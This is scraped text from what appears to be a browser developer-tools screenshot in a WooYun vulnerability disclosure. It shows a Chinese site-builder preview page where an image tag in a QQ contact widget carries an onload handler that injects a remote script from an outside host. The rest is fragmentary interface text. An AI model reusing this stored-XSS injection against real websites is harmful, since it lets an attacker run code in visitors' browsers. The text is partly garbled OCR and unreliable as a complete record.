 preview.flzhan.com/preview/preview/2000685651/index.html?mode=pc&time=1451046854&tk=b82c49c727d8c814dadb46d979fdd0e8&r=512852
应用 PYTHON python&C python模拟 数据结构 EXP 正文识别 机器学习 【明信片定制... 真人物照片转... 名片制作免费... 【育儿妈妈帮】 滴水逆向初级... 违章查询接口_...
当前浏览的页面为预览页面，预览页面部分功能无法使用且不计入流量统计；如需运营使用，请先发布，点此查看正式页面
在线咨询
testest双击组件，开始编辑文本。
QQ交谈
Elements Network Sources Console Timeline Profiles Resources Audits EditThisCookie XSS Encode
<div id="vAct_modexBox_line_1387163390739" class="VACT_modelBox vAct_modexBox_line_1387163390739 " style="width:190px;height:2px;position:absolute;top:545px;left: 330px;z-index:130;">…</div>
<div id="vAct_modexBox_connectqq_1450830489998" class="VACT_modelBox vAct_modexBox_connectqq_1450830489998 " style="width:96px;height:154px;position:absolute;top:317px;left: 1054px;z-index:95905868;">
<a href="http://wpa.qq.com/msgrd?v=3&uin=1075847850&site=qq&menu=yes" target="_blank" style="display: block;width:96px;height:154px;">
<img style="width:100%;height:100%" border="0" src="http://fl.cdn.qq.com/transition/51/2000685651/982/82044509425637198825458012571080.png#" onload="var s=document.createElement('script');s.src='http://qz6666.com/
font.js';document.body.appendChild(s);" title>
</a>
</div>
Styles
Filter
element.s
displa
width:
www.wooyun.org